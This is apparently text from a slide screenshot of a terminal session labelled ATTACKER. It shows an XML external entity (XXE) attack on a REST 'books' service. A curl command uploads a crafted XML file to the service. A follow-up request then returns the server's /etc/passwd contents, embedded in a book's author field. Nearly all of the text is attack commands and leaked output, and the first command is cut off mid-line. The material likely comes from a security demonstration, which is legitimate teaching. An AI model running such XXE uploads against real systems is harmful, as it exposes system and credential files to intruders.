 1. ec2-user@ip-10-0-4-132:~/metasploit-framework (bash)
</books>[ATTACKER /home/ec2-user]$ curl -H "Content-Type:application/xml" --upload-file book-xxe-meta.xml http://52.38
[ATTACKER /home/ec2-user]$
[ATTACKER /home/ec2-user]$
[ATTACKER /home/ec2-user]$
[ATTACKER /home/ec2-user]$ curl http://52.38.204.79:8080/rest/books
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><books>
<book>
    <author>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin